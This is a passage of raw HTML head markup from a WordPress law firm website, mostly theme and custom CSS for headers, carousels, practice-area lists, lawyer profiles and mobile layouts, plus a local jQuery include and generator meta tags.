.gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ededed;}.gt3_header_builder__section--top__mobile{border-bottom: 1px solid rgba(237,237,237,0.08);}.gt3_header_builder__section--middle__mobile{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--middle__mobile .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--middle__mobile ul.menu{line-height:80px;}.gt3_header_builder__section--middle__mobile a:hover,.gt3_header_builder__section--middle__mobile .menu-item.active_item > a,.gt3_header_builder__section--middle__mobile .current-menu-item a,.gt3_header_builder__section--middle__mobile .current-menu-ancestor > a,.gt3_header_builder__section--middle__mobile .main-menu > ul > li > a:before,.gt3_header_builder__section--middle__mobile .main-menu ul.sub-menu:before,.gt3_header_builder__section--middle__mobile .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.gt3_header_builder__section--bottom__mobile{background-color:rgba(255,255,255,0);color:#ffffff;}.gt3_header_builder__section--bottom__mobile .gt3_header_builder__section-container{height:80px;background-color:rgba(255,255,255,0);}.gt3_header_builder__section--bottom__mobile ul.menu{line-height:80px;}.gt3_header_builder__section--bottom__mobile a:hover,.gt3_header_builder__section--bottom__mobile .menu-item.active_item > a,.gt3_header_builder__section--bottom__mobile .current-menu-item a,.gt3_header_builder__section--bottom__mobile .current-menu-ancestor > a,.gt3_header_builder__section--bottom__mobile .main-menu > ul > li > a:before,.gt3_header_builder__section--bottom__mobile .main-menu ul.sub-menu:before,.gt3_header_builder__section--bottom__mobile .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--bottom__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.sticky_header .gt3_header_builder__section--middle,.sticky_header .gt3_header_builder__section--middle__tablet,.sticky_header .gt3_header_builder__section--middle__mobile{background-color:rgba(255,255,255,0.95);color:#051c2c;}.sticky_header .gt3_header_builder__section--middle a:hover,.sticky_header .gt3_header_builder__section--middle ul.menu > .menu-item.active_item > a,.sticky_header .gt3_header_builder__section--middle ul.menu > .current-menu-item > a,.sticky_header .gt3_header_builder__section--middle ul.menu > .current-menu-ancestor > a,.sticky_header .gt3_header_builder__section--middle .gt3_header_builder_login_component:hover .wpd_login__user_name,.sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .sticky_header .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#1d40ca;}.sticky_header .gt3_header_builder__section--middle .gt3_header_builder__section-container{height:80px;}.sticky_header .gt3_header_builder__section--middle ul.menu{line-height:80px;}.sticky_header .gt3_header_builder__section--bottom,.sticky_header .gt3_header_builder__section--bottom__tablet,.sticky_header .gt3_header_builder__section--bottom__mobile{background-color:rgba(25,26,28,1);color:#ffffff;}.sticky_header .gt3_header_builder__section--bottom a:hover,.sticky_header .gt3_header_builder__section--bottom ul.menu > .menu-item.active_item > a,.sticky_header .gt3_header_builder__section--bottom ul.menu > .current-menu-item > a,.sticky_header .gt3_header_builder__section--bottom ul.menu > .current-menu-ancestor > a,.sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_login_component:hover .wpd_login__user_name,.sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .sticky_header .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a{color:#ffffff;}.sticky_header .gt3_header_builder__section--bottom .gt3_header_builder__section-container{height:80px;}.sticky_header .gt3_header_builder__section--bottom ul.menu{line-height:80px;}div.gt3-single-product-sticky .gt3_thumb_grid,div.gt3-single-product-sticky .woocommerce-product-gallery:nth-child(1),div.gt3-single-product-sticky .gt3-single-content-wrapper{margin-top: 190px;}div.gt3-single-product-sticky{margin-top: -190px;}
/*# sourceURL=gt3-responsive-inline-css */
</style>

<script type="text/javascript" src="https://laathailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>






<link rel="https://api.w.org/" href="https://laathailand.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laathailand.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.logo_container img {
    max-height: 50px;
    width: auto;
}
.gt3_preloader img {
    max-height: 50px;
    width: auto;
}
.main_wrapper {
    margin: 0;
}
#rev_slider_2_1_wrapper .zeus.tparrows, #rev_slider_2_1_wrapper .zeus .tp-arr-imgholder {
    border-radius: 0;
}
.copyright p:nth-of-type(2) {
margin: 15px 0 0 0;
}
.copyright p:nth-of-type(2) span {
opacity: 0.25;
}
.copyright p:nth-of-type(2) a {
font-size: 12px;
color: #ffffff;
opacity: 0.25;
}
.copyright p:nth-of-type(2) a:hover {
color: #ffffff;
opacity: 1;
}
.copyright .span12 {
    float: none;
    text-align: center;
}
#recent-posts-home-carousel .wppsac-post-carousel h2.wppsac-post-title, .wppsac-post-carousel h2.wppsac-post-title a {
    font-size: 22px!important;
    line-height: 28px!important;
    color: #051c2c!important;
}
#recent-posts-home-carousel .wppsac-post-carousel h2.wppsac-post-title a:hover {
    color: #042c7b !important;
}
#recent-posts-home-carousel .wppsac-post-carousel .wppsac-post-content a.wppsac-readmorebtn {
    background-color: rgb(255,255,255)!important;
    font-family: Roboto;
    text-transform: none;
    height: auto;
    width: auto;
    color: rgb(29, 64, 202)!important;
    text-decoration: none;
    white-space: nowrap;
    min-height: 0px;
    min-width: 0px;
    max-height: none;
    max-width: none;
    text-align: left;
    line-height: 22px;
    letter-spacing: 0px;
    font-weight: 700;
    font-size: 15px;
    padding: 13px 28px;
    transform-origin: 50% 50%;
    opacity: 1;
    transform: translate(0px, 0px);
    visibility: visible;
    border-width: 2px;
    border-radius: 0px;
  border: 2px solid currentColor;
}
#recent-posts-home-carousel .wppsac-post-carousel .wppsac-post-content a.wppsac-readmorebtn:hover {
    color: rgb(255,255,255)!important;
    background-color: rgb(29, 64, 202)!important;
}
#recent-posts-home-carousel .wppsac-post-carousel a.wppsac-readmorebtn:after {
    content: "\f105";
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    height: auto;
    margin-left: 11px;
    font-weight: normal;
    font-family: Theme_icon;
    font-style: normal;
}
#trending-topics-home .blog_item_description .gt3_module_button_list a {
    background-color: transparent!important;
    font-family: Roboto;
    text-transform: none;
    height: auto;
    width: auto;
    color: #fff!important;
    text-decoration: none;
    white-space: nowrap;
    min-height: 0px;
    min-width: 0px;
    max-height: none;
    max-width: none;
    text-align: left;
    line-height: 22px;
    letter-spacing: 0px;
    font-weight: 700;
    font-size: 15px;
    padding: 13px 28px;
    transform-origin: 50% 50%;
    opacity: 1;
    transform: translate(0px, 0px);
    visibility: visible;
    border-width: 2px;
    border-radius: 0px;
  border: 2px solid currentColor;
  float:unset;
}
#trending-topics-home .blog_item_description .gt3_module_button_list a:hover {
    color: rgb(255,255,255)!important;
    background-color: rgb(29, 64, 202)!important;
    border: 2px solid rgb(29, 64, 202)!important;
}
#trending-topics-home .blog_item_description .gt3_module_button_list a:after {
    content: "\f105";
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    height: auto;
    margin-left: 11px;
    font-weight: normal;
    font-family: Theme_icon;
    font-style: normal;
      background: none;
}
#trending-topics-home .blog_item_description .gt3_module_button_list {
    float: none!important;
    clear: none;
    text-align: center;
    display: block;
    padding: 20px 0 0 0;
}
#trending-topics-home .blog_item_description {
    text-align: center;
}
#recent-posts-home-carousel .wppsac-post-carousel .slick-prev, #trending-topics-home .slick-prev.gt3_modified.slick-arrow {
    left: -80px !important;
}
#recent-posts-home-carousel .wppsac-post-carousel .slick-next, #trending-topics-home .slick-next.gt3_modified.slick-arrow {
    right: -80px !important;
}
#trending-topics-home .listing_meta {
    text-align: center;
}
#trending-topics-home .listing_meta a, #trending-topics-home .listing_meta span:not(:last-of-type):after {
    color: #ffffff!important;
}
#trending-topics-home h3.blogpost_title {
    text-align: center;
}
#trending-topics-home h3.blogpost_title a:hover {
  color:#fff!important;
}
#recent-posts-home-carousel .wppsac-sub-content {
    padding-bottom: 25px;
}
#recent-posts-home-carousel ul.slick-dots {
    display: none;
}
.slick-arrow:not(.gt3_modified).slick-next:after {
    right: unset;
    border-left: none;
}
.slick-arrow:not(.gt3_modified).slick-prev:after {
    left: unset;
    border-right: none;
}
.gt3-page-title {
    height: 440px!important;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    background-position: center center;
    padding-top: 100px!important;
}
.elementor-element-225067d .blog_content > h3 {
    font-size: 28px;
    margin: 0 0 30px 0;
    letter-spacing: -1px;
}
.elementor-element-7dd7eeb {
    color: #ffffff;
}
.elementor-element-7dd7eeb input[type="date"], .elementor-element-7dd7eeb input[type="email"], .elementor-element-7dd7eeb input[type="number"], .elementor-element-7dd7eeb input[type="password"], .elementor-element-7dd7eeb input[type="search"], .elementor-element-7dd7eeb input[type="tel"], .elementor-element-7dd7eeb input[type="text"], .elementor-element-7dd7eeb input[type="url"], .elementor-element-7dd7eeb select, .elementor-element-7dd7eeb textarea, .elementor-element-7dd7eeb .select2-search--dropdown .select2-search__field {
    border-color: rgba(255,255,255, 0.1);
    color: #ffffff;
}
.gt3_recent_posts_taxonomy {
    display: none;
}
.elementor-element-7dd7eeb input[type="submit"] {
    border-color: #ffffff; color: #ffffff;
}
.tp-bullets {
    height: unset!important; transform: translate(-40px, -115px);
}
.tp-bullet {
    position: initial!important;
    margin: 0 0 10px 0;
}
.legal-footer-logo a img {
    height: 70px!important;
    width: auto!important;
    max-width: unset!important;
}
body.blog .blog_post_preview {
    margin-bottom: 15px;
    background: #f9f9f9;
    padding: 15px;
}
body.blog .blog_post_preview h2 {
    font-size: 28px;
    line-height: 34px;
}
body.home .gt3_header_builder__section--top .gt3_header_builder__section-container {
    background-color: rgba(5,28,44,1);
}
.gt3_header_builder__section--top .gt3_header_builder__section-container {
    background-color: rgba(5,28,44,0.5);
}
.gt3-page-title .container {
    vertical-align: bottom;
    padding: 0 0 50px 0;
}
rs-layer {
    width: 900px!important;
}
rs-layer, .gt3-page-title__content .page_title, .gt3-page-title__content .page_sub_title, .gt3-page-title__content .page_title_meta {
    text-shadow: 0 0 1px #051c2c, 0 0 2px #051c2c, 0 0 3px #051c2c, 0 0 1px #051c2c, 0 0 2px #051c2c, 0 0 3px #051c2c;
}
rs-layer h1, rs-layer p {
    color: #ffffff;
}
rs-layer h1, rs-layer p {
    margin: 0 0 15px 0;
}
.gt3-page-title.gt3-page-title_horiz_align_center .page_title, .gt3-page-title.gt3-page-title_horiz_align_center .gt3_breadcrumb, .gt3-page-title.gt3-page-title_horiz_align_center .page_sub_title, .gt3-page-title.gt3-page-title_horiz_align_center .page_title_meta {
    text-align: center;
}
.gt3-page-title .page_title_meta {
    line-height: 1.5;
    padding-top: 15px;
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
}
.gt3-page-title.gt3-page-title_horiz_align_center .gt3-page-title__content .page_sub_title {
    margin-left: auto;
    margin-right: auto;
    max-width: unset;
}
.gt3_recent_posts_taxonomy, .gt3_recent_posts_taxonomy a {
    font-size: 10px!important;
    line-height: 12px;
}
#back_to_top {
    color: #000000;
}
aside > .widget + .widget {
    margin-top: 25px;
}
h1, .elementor-widget-heading h1.elementor-heading-title {
    font-size: 50px;
    line-height: 60px;
    letter-spacing: -2px;
}
.gt3-page-title__content .page_sub_title {
        font-size: 15px;
    max-width: 100%;
}
.gt3-page-title .page_title + .page_sub_title div {
    padding-top: 10px;
    font-weight: 400;
}
.widget_media_image a img {
    width: 100%;
}
body.single.elementor-page .site_wrapper .main_wrapper > .container > .row > .content-container.span8 #main_content > *:not(.blog_post_preview):not(.elementor) {
    margin-right: 0;
    margin-left: 0;
}
.wpcf7 form .wpcf7-response-output {
    margin: 15px 0 15px 0;
    padding: 5px 40px;
    border: 2px solid;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #ff0000;
    background: #ff0000;
}
span.wpcf7-not-valid-tip {
    color: #ff0000;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #009900;
    background: #009900;
}
h3.practice-areas {
    font-size: 36px;
      margin: 0 0 18px 0!important;
}
body.practice ul.lcp_catlist {
    margin: 60px 0 0 0;
}
body.practice ul.lcp_catlist li:last-of-type {
    margin: 0;
}
.widget_media_image {
    margin: 15px 0 30px 0!important;
}
h3.related-articles {
  display:none;
    font-size: 24px;
      margin: 36px 0 18px 0!important;
}
h4.practice-areas {
font-size: 14px;
}
.main_wrapper {
    margin: 0;
}
body.single .site_wrapper, body.practice .site_wrapper, body.about .site_wrapper, body.lawyers .site_wrapper, body.blog .site_wrapper, body.archive .site_wrapper, body.page-template-default .site_wrapper {
    margin: 50px 0 50px 0;
}
body.page-loaded .site_wrapper {
    margin: 50px 0 50px 0;
}
body.home.page-loaded .site_wrapper {
    margin: 40px 0 0 0;
}
body.practice ul.lcp_catlist li:before {
    display: none;
}
body.practice ul.lcp_catlist:empty {
    display: none;
}
body.practice ul.lcp_catlist li {
    padding: 20px!important;
    background: #f9f9f9;
    margin: 0 0 10px 0;
    display: inline-block;
}
body.practice ul.lcp_catlist li a {
    color: #051c2c;
}
body.practice ul.lcp_catlist li a:hover {
    color: #042c7b;
}
body.practice ul.lcp_catlist li a:nth-of-type(1) {
font-family: Libre Baskerville;
    font-weight: 700;
    font-size: 14px;
    margin: 0 0 2px 0;
    display: inline-block;
    line-height: 20px;
}
body.practice ul.lcp_catlist li .lcp_excerpt {
    font-size: 14px;
    line-height: 19px;
}
body.practice ul.lcp_catlist li a:nth-of-type(2) {
    float: right;
    display: inline-block;
    margin: 0 0 0 18px;
}
body.practice ul.lcp_catlist li a:last-of-type, .gt3_module_button_list a {
    border-style: solid;
    border-color: #1d40ca;
    background-color: transparent;
    display: inline-block;
    vertical-align: top;
    border-width: 1px;
    padding: 8px 18px 6px 18px;
    font-size: 13px;
    line-height: 1;
    font-weight: 700;
    color: #1d40ca!important;
    margin: 10px 0 0 0;
  float: left;
}
body.practice ul.lcp_catlist li a:last-of-type:hover, .gt3_module_button_list a:hover {
    background-color: #1d40ca;
    color: #ffffff!important;
}
body.practice ul.lcp_catlist li a:last-of-type:after, .gt3_module_button_list a:after {
  font-family: Theme_icon;
    content: "\f105";
    font-style: normal;
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    height: 18px;
    width: auto;
    margin: 0 0 0 8px;
    font-weight: normal;
    position: static;
    background: unset;
    color: inherit;
      line-height: 18px;
}
.blog_item_description {
    margin-bottom: 5px;
}
.gt3_breadcrumb .gt3_pagination_delimiter {
    padding-left: 7px;
    padding-right: 7px;
}
body.lawyers .gt3_breadcrumb a:after, body.practice .gt3_breadcrumb a:after {
    content: "|";
    color: rgba(255,255,255,1);
    padding: 0 0 0 7px;
}
body.lawyers .gt3_breadcrumb .gt3_pagination_delimiter:before {
    content: "Our People";
    color: rgba(255,255,255,0.6);
    padding: 0 7px 0 0;
}
body.practice .gt3_breadcrumb .gt3_pagination_delimiter:before {
    content: "Practice";
    color: rgba(255,255,255,0.6);
    padding: 0 7px 0 0;
}
blockquote {
    padding: 25px 25px 25px 50px;
}
blockquote p {
    color: #042c7b;
}
.page-id-2294 .page_title:after {
    content: "Founding & Managing Partner";
    font-size: 22px;
    font-family: Libre Baskerville;
    font-weight: 400;
    letter-spacing: -0.25px;
    margin: 20px 0 10px 0;
    display: block;
}
.page-id-2627 .page_title:after, .page-id-2636 .page_title:after, .page-id-2638 .page_title:after {
    content: "Senior Counsel";
    font-size: 22px;
    font-family: Libre Baskerville;
    font-weight: 400;
    letter-spacing: -0.25px;
    margin: 20px 0 10px 0;
    display: block;
}
.legal-pullout {
    background: #f9f9f9;
    padding: 15px 25px 20px 25px;
}
.accreditation-pullout {
    background: #f9f9f9;
    padding: 15px 25px 20px 25px;
    font-style: italic;
    font-size: 85%;
    text-align: right;
    margin: 18px 0 0 0;
}
body.practice ul.lcp_catlist li a img {
    width: 100px;
}
.blog_post_preview .blog_content > ul {
    padding-bottom: 0;
    padding-left: 15px;
}
.search_form .search_text {
    background-color: #f1f1f1; color: #051c2c;
}
.search_form label {
    display: none;
}
.listing_meta {
    font-size: 11px!important;
    line-height: 13px!important;
}
.elementor-widget-gt3-core-blogboxed .blog_post_title, .gt3_related_posts_wrap .related_block_content .blog_post_title {
    font-size: 18px;
    line-height: 26px;font-weight: 700;
}
.single_prev_next_posts .gt3_post_navi:after {
    font-size: 18px;line-height: 26px;font-weight: 700;
}
.legal_footer_tags {
    margin: 0 0 30px 0;
}
#legal_footer_tags .tagcloud {
    overflow: hidden;
    margin: 0;
    padding-top: 0;text-align: center;
}
#legal_footer_tags h4 {
    display: none;
}
.tagcloud a {
    font-size: 10px !important;
    line-height: 10px!important;    font-weight: 600!important;
}
#legal_footer_tags .tagcloud a:not(:hover) {
    color: inherit;
    background: #f1f1f1;
    padding: 4px 4px;
    margin: 0 0 2px 0;
    width: fit-content;
}
#legal_footer_tags .tagcloud a:hover {
    padding: 4px 4px;
    margin: 0 0 2px 0;
}
body.home .legal_footer_tags {
    display: none;
}
aside.sidebar {
    background: #f9f9f9;
    padding: 15px; font-style: initial;
}
.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_title {
    font-weight: 700!important;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 2px 0;
}
.widget_gt3_posts_list_widget .gt3_posts_list .recent_post__cont {
    font-size: 14px;
    line-height: 19px;
}
h4, .elementor-widget-heading h4.elementor-heading-title {
    font-family: 'Libre Baskerville';
}
.blog_content > h3 {
    font-size: 36px;
    margin: 0 0 30px 0;
    letter-spacing: -1px; line-height:40px;
}
.blog_content h4, #main_content > h4 {
    margin: 25px 0 5px 0!important;
}
.gt3-page-title__content .page_title, .gt3-page-title__content .page_sub_title, .gt3-page-title__content .page_title_meta {
    text-align: left!important;
    max-width: 900px!important; margin: unset!important;
}
.main-menu ul li ul.sub-menu li a {
    font-size: 14px;
    line-height: 18px;
}
body.lawyers div.profile-image {
    padding: 0 0 18px 18px;
    margin: 0;
    float: right;
    max-width: 175px;
    filter: grayscale(100%);
}
body.lawyers #main_content h4.practice-areas.lawyer-position {
    margin: 0!important;
}
body.lawyers h3.practice-areas {
    margin: 0 0 10px 0!important;
}
body.lawyers div.profile-image .ss-on-media-container {
    display: inherit!important;
}
#main_content ul li:before {
    margin-left: -15px;
}
#main_content ul li, #main_content ol li {
    padding: 0 0 6px 15px;
}
body.lawyers #main_content > h4, body.practice #main_content > h4, body.about #main_content > h4 {
    margin: 0 0 5px 0!important;
}
.content-container.span8 {
    margin: 0!important;
    padding: 0!important;
}
aside {
    margin-bottom: 0;
}
aside > .widget:last-child {
    margin: 0;
}
.sidebar .widget-title {
    display: none;
}
.gt3-page-title_wrapper {
    margin-bottom: 0!important;
}
.elementor-widget-google_maps iframe {
    height: 650px!important;
}
.elementor-widget-google_maps {
    margin: 0!important;
}
body.blog .blog_post_preview .blog_item_description {
    font-size: 13px;
    line-height: 16px;
}
body.blog .blog_post_preview h2 {
    font-size: 18px;
    line-height: 24px;
}
.wppsac-post-image-bg {
    display: none;
}
.blog_post_preview.format-standard .blog_content, .blog_post_preview.format-audio .blog_content, .blog_post_preview.format-link .blog_content, .blog_post_preview.format-quote .blog_content {
    padding: 0;
}
.blog_post_preview.format-standard-image .blog_post_media {
    float: right;
    max-width: 100px;
    display: inline-block;
    margin: 0 0 0 18px;
}
.pre_footer a.gt3_button_bottom {
    display: none;
}
.sidebar ul.gt3_posts_list.gt3_posts_list--type_post {
    margin-top: 25px;
}
.header_side_container div:nth-of-type(4) {
    display: none;
}
#trending-topics-home .gt3_blogsimple_header {
    display: none;
}
#trending-topics-home .blogpost_title, #trending-topics-home .blog_item_description {
	margin-left:0!important;
}
.gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow, #recent-posts-home-carousel .wppsac-post-carousel .slick-prev, #recent-posts-home-carousel .wppsac-post-carousel .slick-next, #trending-topics-home .slick-next.gt3_modified.slick-arrow, #trending-topics-home .slick-prev.gt3_modified.slick-arrow {
    border-radius: unset;
    width: 50px;
    height: 50px;
}
.pre_footer .span12 .span9 p {
    display: inline-block;
    font-size: 12px;
    margin: 0 20px 10px 0;
    line-height: 1.3333333333333;
}








@media only screen and (max-width: 600px) {
body.single .site_wrapper, body.practice .site_wrapper, body.about .site_wrapper, body.lawyers .site_wrapper, body.blog .site_wrapper, body.archive .site_wrapper, body.page-template-default .site_wrapper {
    margin: 0!important;
    padding: 30px 15px;
    text-align: center;
}
rs-progress {
    display: none;
}
  rs-sbg {
background-position: 50% 0%!important;
}
rs-bullets {
    display: none!important;
}
rs-loop-wrap, rs-mask-wrap {
    width: 100%!important;
    text-align: center!important;
}
rs-layer-wrap {
    width: calc(100% - 20px)!important;
    left: unset!important;
    right: unset!important;
    padding: 0 10px 0 10px!important;
    top: 150px!important;
}
rs-layer {
    width: 100%!important;
    text-align: center!important; padding: 0 10px;
}
rs-mask-wrap:nth-of-type(1) rs-layer {
    top: unset!important;
    bottom: 30px!important;
}
rs-layer h1, rs-layer p {
    margin: 0 0 5px 0;
}
rs-layer-wrap rs-layer h1 {
    font-size: 24px!important;
    line-height: 30px!important;    letter-spacing: -1px;
}
rs-layer-wrap rs-layer p {
    font-size: 12px!important;
    line-height: 15px!important;
}
rs-layer-wrap a.rev-btn {
width: auto!important;
    display: inline-block;
    transform: scale(0.85)!important;
}
rs-layer.rs-layer {
    text-align: center!important;
    width: 100%!important;
}
rs-layer-wrap:nth-of-type(2) {
    top: unset!important;
    bottom: 70px!important;
}
#recent-posts-home-carousel .wppsac-post-carousel .slick-prev, #recent-posts-home-carousel .wppsac-post-carousel .slick-next {
display:none!important;
}
.copyright p:nth-of-type(1), .copyright p:nth-of-type(1) a {
    font-size: 11px;
    display: inline-block;
}
  .copyright p:nth-of-type(2) a {
    font-size: 10px;
    display: inline-block;
}
  .copyright p:nth-of-type(2) span {
    display: none;
}
h2, .elementor-widget-heading h2.elementor-heading-title {
    font-size: 32px!important;
    line-height: 42px!important;
    text-align: center;
}
h3, .elementor-widget-heading h3.elementor-heading-title {
    font-size: 24px!important;
    line-height: 30px!important;
}
h4, .elementor-widget-heading h4.elementor-heading-title {
    font-size: 18px!important;
    line-height: 26px!important;
}
#recent-posts-home-carousel .wppsac-post-carousel h2.wppsac-post-title, .wppsac-post-carousel h2.wppsac-post-title a {
    font-size: 24px!important;
    line-height: 28px!important;
    text-align: center;
}
#recent-posts-home-carousel .wppsac-sub-content {
    text-align: center;
}
.wppsac-post-carousel .wppsac-post-date {
    text-align: center;
}
.wppsac-post-content-position {
    text-align: center;
}
.elementor-element-8ff8246 {
    text-align: center;
}
.elementor-divider, .elementor-divider-separator {
    margin-left: inherit!important;
    text-align: center;
    margin: 0 auto!important;
}
.elementor-element-b86bf5f .elementor-widget-spacer, .elementor-element-5487e3f .elementor-widget-spacer, .elementor-element-f688819 .elementor-widget-spacer {
    display: none;
}
.elementor-element-aabcc5a {
    text-align: center;
}
form.wpcf7-form {
    text-align: center;
}
div.wpcf7 .ajax-loader {
    display: block;
    text-align: center;
    margin: 0 auto;
}
.pre_footer p, .pre_footer p span {
    text-align: center;
    display: block!important;
    margin: 0 auto 15px auto;
    width: 100%;
}
.gt3-page-title__content .page_title, .gt3-page-title__content .page_sub_title {
    text-align: center!important;
}
.gt3-page-title__content .page_title h1 {
    font-size: 24px !important;
    line-height: 30px !important;
}
.gt3-page-title__content .page_sub_title {
    font-size: 11px;
    line-height: 14px;
}
.gt3-page-title .container {
    vertical-align: bottom;
    padding: 0 0 20px 0;
}
.gt3-page-title {
    height: 250px!important;
    padding-top: 80px!important;
background-position: 60% 50%!important;
}
body.single .site_wrapper, body.practice .site_wrapper, body.about .site_wrapper, body.lawyers .site_wrapper, body.blog .site_wrapper, body.archive .site_wrapper, body.page-template-default .site_wrapper {
    margin: 0!important;
    padding: 0 15px;
    text-align: center;
}
body.practice ul.lcp_catlist li .lcp_excerpt {
    font-size: 13px;
    line-height: 16px;
}
.widget_gt3_posts_list_widget {
    display: none;
}
#legal_footer_tags .tagcloud a:not(:hover) {
    padding: 3px 3px;
    margin: 0 0 1px 0;
}
#legal_footer_tags .tagcloud a:hover {
    padding: 3px 3px;
    margin: 0 0 1px 0;
}
.tagcloud a {
    font-size: 8px !important;
    line-height: 8px!important;
}
a.gt3_icon_link {
    margin: 0;
    display: block;
    text-align: center;
    width: inherit;
    max-width: unset;
}
.main_footer .copyright {
    padding: 0 0 40px 0!important;
}
.grecaptcha-badge {
    display: none;
    visibility: hidden;
}
.back_to_top_container {
    right: 5px;
    bottom: 5px;
}
#back_to_top {
    width: 40px;
    height: 40px;
}
.mobile_menu_container .main-menu ul li {
        line-height: 15px;
    font-size: 13px;
    padding: 0 0 4px 0!important;
}
.main-menu .mobile_switcher:before {
    right: 18px;
    bottom: calc(50% - 2px);
    width: 6px;
    height: 6px;
}
.main-menu .mobile_switcher.is-active:before {
    right: 18px;
    bottom: calc(50% - 0px);
}
.main-menu .mobile_switcher {
    top: -2px;
    right: 0;
    width: 23px;
    height: 23px;
}
.main-menu .mobile_switcher.is-active {
    right: 10px;
    top: 4px;
}
.sidebar-container {
    padding: 35px 0 0 0!important;
}
.widget_media_image {
    margin: 15px 0 0 0!important;
}
.mobile_menu_container .main-menu > ul > li > a {
    padding: inherit;
    font-size: inherit;
    line-height: inherit;
}
blockquote {
    padding: 25px 0 25px 0;
    font-size: 20px;
    line-height: 24px;
}
body.single .site_wrapper ul, body.practice .site_wrapper ul {
    text-align: left;
}
h2.blogpost_title {
    font-size: 28px!important;
    line-height: 32px!important;
  	color: #051c2c!important;
}
h2.blogpost_title:hover {
    color: #042c7b!important;
}
.blog_item_description {
    font-size: 13px;
    line-height: 17px;
}
.listing_meta {
    font-size: 11px!important;
    line-height: 13px!important;
}
.gt3-page-title .page_title_meta {
    text-align: center!important;
    font-size: 10px!important;
    line-height: 12px!important;
    font-weight: 500!important;
}
.gt3_related_posts_wrap .related_block_content .blog_post_title {
    font-size: 28px!important;
    line-height: 34px!important;
    text-align: center;
    font-weight: 400!important;
}
.elementor-1145 .elementor-element.elementor-element-ccb98f1 > .elementor-widget-container {
    text-align: center;
}
  body.lawyers div.profile-image {
    padding: 0 0 18px 0;
    margin: 0 auto;
    float: none;
    max-width: 175px;
    filter: grayscale(100%);
    text-align: center;
}
  .gt3_breadcrumb {
    font-size: 11px;
}
}

@media only screen and (min-width: 1200px) {
.main-menu ul li ul .menu-item > a {
    width: calc(100% - 30px);
    padding: 5px 15px;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
